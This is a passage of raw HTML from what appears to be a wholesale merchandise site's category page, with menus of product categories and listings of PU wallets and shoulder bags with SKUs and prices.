										title="Octopus(20)" class="Arrival">Octopus(20)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2201"
										title="Seashell(6)" class="Arrival">Seashell(6)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2203"
										title="Starfish(7)" class="Arrival">Starfish(7)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2229"
										title="Hippocampus(8)" class="Arrival">Hippocampus(8)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2231"
										title="Jellyfish(1)" class="Arrival">Jellyfish(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2254"
										title="Otter(7)" class="Arrival">Otter(7)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=1999">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=2001"
					class="Arrival">ACGN(8127)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2116"
										title="Punk(940)" class="Arrival">Punk(940)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2182"
										title="JK(86)" class="Arrival">JK(86)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1196"
										title="Gothic(604)" class="Arrival">Gothic(604)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=502"
										title="Lolita(960)" class="Arrival">Lolita(960)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1654"
										title="Erotics(8)" class="Arrival">Erotics(8)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=335"
										title="Animation(5529)" class="Arrival">Animation(5529)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=2001">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=2044"
					class="Arrival">Birds(289)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2059"
										title="Owl(100)" class="Arrival">Owl(100)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2065"
										title="Flamingo(121)" class="Arrival">Flamingo(121)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2103"
										title="Pelican(2)" class="Arrival">Pelican(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2151"
										title="Swan(5)" class="Arrival">Swan(5)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2164"
										title="Parrot(12)" class="Arrival">Parrot(12)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2173"
										title="Pigeon(3)" class="Arrival">Pigeon(3)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2174"
										title="Toucans(5)" class="Arrival">Toucans(5)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2175"
										title="Hummingbird(6)" class="Arrival">Hummingbird(6)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2177"
										title="Other Birds(6)" class="Arrival">Other Birds(6)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2180"
										title="Robin(1)" class="Arrival">Robin(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2197"
										title="Cardinal(3)" class="Arrival">Cardinal(3)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2199"
										title="Peacock(11)" class="Arrival">Peacock(11)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2207"
										title="Woodpecker(1)" class="Arrival">Woodpecker(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2208"
										title="Eagle(6)" class="Arrival">Eagle(6)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2222"
										title="Ostrich(3)" class="Arrival">Ostrich(3)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2226"
										title="Crow(1)" class="Arrival">Crow(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2232"
										title="Swallow(1)" class="Arrival">Swallow(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2262"
										title="Kiwi Bird(2)" class="Arrival">Kiwi Bird(2)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=2044">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=1740"
					class="Arrival">Pop Culture(1594)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2084"
										title="Fashion(1024)" class="Arrival">Fashion(1024)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2125"
										title="BLGL(27)" class="Arrival">BLGL(27)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2126"
										title="Space(35)" class="Arrival">Space(35)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2145"
										title="Famous Art(100)" class="Arrival">Famous Art(100)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2227"
										title="Sports(48)" class="Arrival">Sports(48)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2247"
										title="Bohemia(338)" class="Arrival">Bohemia(338)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2248"
										title="Viking(22)" class="Arrival">Viking(22)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=1740">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=2027"
					class="Arrival">Festival(1720)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2071"
										title="St. Patrick's Day(40)" class="Arrival">St. Patrick's Day(40)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2079"
										title="Christmas(125)" class="Arrival">Christmas(125)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2132"
										title="Independence Day(98)" class="Arrival">Independence Day(98)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2210"
										title="International Nurses' Day(237)" class="Arrival">International Nurses' Day(237)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2211"
										title="Teachers' Day(39)" class="Arrival">Teachers' Day(39)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2215"
										title="Mother's Day(4)" class="Arrival">Mother's Day(4)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2217"
										title="Father's Day(15)" class="Arrival">Father's Day(15)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2218"
										title="Valentine's Day(4)" class="Arrival">Valentine's Day(4)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2260"
										title="Thanksgiving Day(10)" class="Arrival">Thanksgiving Day(10)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2028"
										title="Halloween(1120)" class="Arrival">Halloween(1120)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2034"
										title="Easter(28)" class="Arrival">Easter(28)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=2027">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=1741"
					class="Arrival">Others(357)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2146"
										title="Flower(268)" class="Arrival">Flower(268)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2147"
										title="Plant(89)" class="Arrival">Plant(89)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=1741">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=2118"
					class="Arrival">Fiction(842)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2097"
										title="Dinosaur(191)" class="Arrival">Dinosaur(191)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2206"
										title="Narwhal(9)" class="Arrival">Narwhal(9)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2266"
										title="Dragon(1)" class="Arrival">Dragon(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1559"
										title="Mermaid(168)" class="Arrival">Mermaid(168)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1613"
										title="Unicorn(473)" class="Arrival">Unicorn(473)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=2118">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=2119"
					class="Arrival">Food(514)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2122"
										title="Dessert(56)" class="Arrival">Dessert(56)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2123"
										title="Vegetables(142)" class="Arrival">Vegetables(142)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2124"
										title="Fruits(258)" class="Arrival">Fruits(258)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2202"
										title="Sushi(2)" class="Arrival">Sushi(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2244"
										title="Hamburger(10)" class="Arrival">Hamburger(10)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2037"
										title="Toast(46)" class="Arrival">Toast(46)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=2119">more</a></span>
						</div>
					</div>
				</li>
			
		</ul>
	</div>
</div>
<script>
	$(".CateProTitle,.LeftWrap").hover(function() {
		$(".LeftWrap").show();
	}, function() {
		$(".LeftWrap").hide();
	});
</script>
		<div class="RightWrap">
			<div class="RightColLeft">
			
			
					
						
							<div class="NewsSlide">
								<a
									href="?queryType=animeparent&pid=1740"
									title="Pop Culture"> <b>Pop Culture</b></a>
								<br /> SalesmanB2B.com is one of the biggest <b>Pop Culture</b>
								distributor in China. We are absorbed in <b>Pop Culture</b>
								wholesale. We also offer such brands as <b>Pop Culture</b>
								brand including
								<a href="/list1.jsp?queryType=anime&pid=1513" title="BTS" target="_blank">BTS</a>,
								<a href="/list1.jsp?queryType=anime&pid=1495" title="Fortnite" target="_blank">Fortnite</a>, 
								<a href="/list1.jsp?queryType=anime&pid=1546" title="Roblox" target="_blank">Roblox</a>, 
								<a href="/list1.jsp?queryType=anime&pid=494" title="Harry Potter" target="_blank">Harry Potter</a>, 
								<a href="/list1.jsp?queryType=anime&pid=1080" title="Doctor Who" target="_blank">Doctor Who</a>, 
								<a href="/list1.jsp?queryType=anime&pid=608" title="Star Wars" target="_blank">Star Wars</a>,
								<a href="/list1.jsp?queryType=anime&pid=1432" title="Rick and Morty" target="_blank">Rick and Morty</a>,
								<a href="/list1.jsp?queryType=anime&pid=1355" title="Gravity Falls" target="_blank">Gravity Falls</a>,
								<a href="/list1.jsp?queryType=anime&pid=1732" title="Marvel" target="_blank">Marvel</a>,
								<a href="/list1.jsp?queryType=anime&pid=1335" title="My Hero Academia" target="_blank">My Hero Academia</a>  
								and so on. Find and get
								cheapest <b>Pop Culture merchandises </b> in anime
								wholelsale shop!
								<div class="Debug"></div>
							</div>
							<div id="jumpdiv" class="ProdBox"></div>
							<h3 class="ProdHeading">Pop Culture</h3>
						
						
					

				

				<div class="ProdList">
					<div>
						
							
								
							
							
								
							
							
							
								
							
						<!-- 分页 -->
					<div class="view-filter" >
	                  
	                    <div class="narrow-down-bg">
                          <a href="/list1.jsp?queryType=animeparent&pid=1740&sortType=3" rel="nofollow">
				            <span id="link-newest" class="narrow-down narrow-down-selected">Newest</span>
				          </a>
                       </div>
                       
				       <div class="narrow-down-bg">
                         <a href="/list1.jsp?queryType=animeparent&pid=1740&sortType=2" rel="nofollow">
					       <span id="number_of_orders_1" class="narrow-down">Orders</span>
					      </a>
                       </div>
                       
				    
						<div class="narrow-down-bg">
		                    
		                    	
		                    	
		                    	
		                    		<a href="/list1.jsp?queryType=animeparent&pid=1740&sortType=0" rel="nofollow">
		                    			<span id="price_lowest_1" class="narrow-price">Price</span>
		                    		</a>
		                    	
		                    
		                </div>
		                
		               <span class="view-btn"> 	
		                <span class="little-page">
		                	
		                		<span class="arrow little-page-first">&nbsp;</span>
			                	
		                	
		                	<span><span style="color:#e62e04;">1</span>/27</span>
		                	
		                		
			                	<span class="arrow little-page-gt">&nbsp;</span>
		                	
		                </span>
				        <span>Page Size:</span> 
						<select id="pageSizePanel">
							<option value="60" selected="selected">60</option>
							<option value="120" >120</option>
							<option value="240" >240</option>
						</select>
	                  </span>
 		 
					</div>
						<!-- 分页结束 -->
						
					</div>		
					<!-- 重绘区域 -->
					<div id="redraw" style="height: 500px;">	
									
						
						
							
								<ul id="pro290027" class="ProdListItem">
									<li><a href="/product.jsp?proid=290027"
										title="Cute Yellow Strawberry PU Shoulder Bag" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMBG16011.jpg"
											title="Cute Yellow Strawberry PU Shoulder Bag" alt="Cute Yellow Strawberry PU Shoulder Bag"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=290027"
												title="Cute Yellow Strawberry PU Shoulder Bag" target="_blank">Cute Yellow Strawberry PU Shoulder Bag</a>
										</p>
									</li>
									<li>
										<p>sku: AMBG16011</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 9.16</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp290027"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="290027" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro290026" class="ProdListItem">
									<li><a href="/product.jsp?proid=290026"
										title="Cute White Strawberry PU Shoulder Bag" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMBG16010.jpg"
											title="Cute White Strawberry PU Shoulder Bag" alt="Cute White Strawberry PU Shoulder Bag"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=290026"
												title="Cute White Strawberry PU Shoulder Bag" target="_blank">Cute White Strawberry PU Shoulder Bag</a>
										</p>
									</li>
									<li>
										<p>sku: AMBG16010</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 9.16</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp290026"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="290026" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro290025" class="ProdListItem">
									<li><a href="/product.jsp?proid=290025"
										title="Cute Strawberry PU Shoulder Bag" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMBG16009.jpg"
											title="Cute Strawberry PU Shoulder Bag" alt="Cute Strawberry PU Shoulder Bag"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=290025"
												title="Cute Strawberry PU Shoulder Bag" target="_blank">Cute Strawberry PU Shoulder Bag</a>
										</p>
									</li>
									<li>
										<p>sku: AMBG16009</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 9.16</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp290025"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="290025" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289637" class="ProdListItem">
									<li><a href="/product.jsp?proid=289637"
										title="Cute Bear Pattern White PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15135.jpg"
											title="Cute Bear Pattern White PU Wallet" alt="Cute Bear Pattern White PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289637"
												title="Cute Bear Pattern White PU Wallet" target="_blank">Cute Bear Pattern White PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15135</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289637"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289637" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289636" class="ProdListItem">
									<li><a href="/product.jsp?proid=289636"
										title="Cute Bear Pattern Black PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15134.jpg"
											title="Cute Bear Pattern Black PU Wallet" alt="Cute Bear Pattern Black PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289636"
												title="Cute Bear Pattern Black PU Wallet" target="_blank">Cute Bear Pattern Black PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15134</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289636"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289636" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289635" class="ProdListItem">
									<li><a href="/product.jsp?proid=289635"
										title="Cute Bear Pattern Green PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15133.jpg"
											title="Cute Bear Pattern Green PU Wallet" alt="Cute Bear Pattern Green PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289635"
												title="Cute Bear Pattern Green PU Wallet" target="_blank">Cute Bear Pattern Green PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15133</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289635"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289635" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289634" class="ProdListItem">
									<li><a href="/product.jsp?proid=289634"
										title="Cute Bear Pattern Pink PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15132.jpg"
											title="Cute Bear Pattern Pink PU Wallet" alt="Cute Bear Pattern Pink PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289634"
												title="Cute Bear Pattern Pink PU Wallet" target="_blank">Cute Bear Pattern Pink PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15132</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289634"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289634" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289617" class="ProdListItem">
									<li><a href="/product.jsp?proid=289617"
										title="Fashion Flower Pattern Blue PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15115.jpg"
											title="Fashion Flower Pattern Blue PU Wallet" alt="Fashion Flower Pattern Blue PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289617"
												title="Fashion Flower Pattern Blue PU Wallet" target="_blank">Fashion Flower Pattern Blue PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15115</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289617"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289617" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289616" class="ProdListItem">
									<li><a href="/product.jsp?proid=289616"
										title="Fashion Flower Pattern Black PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15114.jpg"
											title="Fashion Flower Pattern Black PU Wallet" alt="Fashion Flower Pattern Black PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289616"
												title="Fashion Flower Pattern Black PU Wallet" target="_blank">Fashion Flower Pattern Black PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15114</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289616"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289616" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289615" class="ProdListItem">
									<li><a href="/product.jsp?proid=289615"
										title="Fashion Flower Pattern White PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15113.jpg"
											title="Fashion Flower Pattern White PU Wallet" alt="Fashion Flower Pattern White PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289615"
												title="Fashion Flower Pattern White PU Wallet" target="_blank">Fashion Flower Pattern White PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15113</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289615"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289615" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289614" class="ProdListItem">
									<li><a href="/product.jsp?proid=289614"
										title="Fashion Flower Pattern Green PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15112.jpg"
											title="Fashion Flower Pattern Green PU Wallet" alt="Fashion Flower Pattern Green PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289614"
												title="Fashion Flower Pattern Green PU Wallet" target="_blank">Fashion Flower Pattern Green PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15112</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289614"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289614" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289613" class="ProdListItem">
									<li><a href="/product.jsp?proid=289613"
										title="Fashion Flower Pattern Pink PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15111.jpg"
											title="Fashion Flower Pattern Pink PU Wallet" alt="Fashion Flower Pattern Pink PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289613"
												title="Fashion Flower Pattern Pink PU Wallet" target="_blank">Fashion Flower Pattern Pink PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15111</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289613"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289613" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289612" class="ProdListItem">
									<li><a href="/product.jsp?proid=289612"
										title="Cute Blue Cat Pattern PU Wallet Tassel Zipper Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15110.jpg"
											title="Cute Blue Cat Pattern PU Wallet Tassel Zipper Wallet" alt="Cute Blue Cat Pattern PU Wallet Tassel Zipper Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289612"
												title="Cute Blue Cat Pattern PU Wallet Tassel Zipper Wallet" target="_blank">Cute Blue Cat Pattern PU Wallet Tassel Zipper Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15110</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.27</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289612"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289612" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289611" class="ProdListItem">
									<li><a href="/product.jsp?proid=289611"
										title="Cute Pink Cat Pattern PU Wallet Tassel Zipper Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15109.jpg"
											title="Cute Pink Cat Pattern PU Wallet Tassel Zipper Wallet" alt="Cute Pink Cat Pattern PU Wallet Tassel Zipper Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289611"
												title="Cute Pink Cat Pattern PU Wallet Tassel Zipper Wallet" target="_blank">Cute Pink Cat Pattern PU Wallet Tassel Zipper Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15109</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.27</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289611"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289611" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289610" class="ProdListItem">
									<li><a href="/product.jsp?proid=289610"
										title="Cute Yellow Cat Pattern PU Wallet Tassel Zipper Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15108.jpg"
											title="Cute Yellow Cat Pattern PU Wallet Tassel Zipper Wallet" alt="Cute Yellow Cat Pattern PU Wallet Tassel Zipper Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289610"
												title="Cute Yellow Cat Pattern PU Wallet Tassel Zipper Wallet" target="_blank">Cute Yellow Cat Pattern PU Wallet Tassel Zipper Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15108</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
